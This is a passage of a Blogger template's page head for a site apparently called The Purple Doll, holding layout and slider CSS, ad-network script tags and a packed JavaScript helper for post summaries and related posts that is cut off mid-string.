margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#95849a!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:50%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}
.related-posts{width:100%;}
#header-navigation{display:none}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 1024px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
    margin-left: 0;}
    article.my-wrapz{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
#content-wrapper{margin:15px auto}
#header-navigation{display:none}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


}

@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
#header-navigation{display:none}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
}


}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#header-navigation{display:none}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


@media only screen and (max-width: 620px) {
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
.related-posts{width:100%;}
#header-navigation{display:none}
}
@media only screen and (max-width: 480px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.box-title{width:100%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
.related-posts{width:100%;}

} 
}
@media only screen and (max-width: 340px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
#header-navigation{display:none}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}
</style>
<!-- Zone Tag : The Purple Doll Universal at The Purple Doll -->
<script type='text/javascript'>
      innity_pub = "daaaf13651380465fc284db6940d8478";
      innity_zone = "36972";
    </script>
<script src="//cdn.innity.net/network.js" type="text/javascript"></script>
<script src="//viralplanet.uk.intellitxt.com/intellitxt/front.asp?ipid=53196" type="text/javascript"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoApv19v-kqY-yL3ZP42lwrjYvZFfTEXt_lIAVTcWXWUtnk8trVoZUTxk0Q1OBEu14JvvD6HZtkog6lPPJ4JTLF-aeH_ZwYGfK07q-7A91N5SUAfLC_9JsuI59DDFgpMRJj_Hr9WKRifhx/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\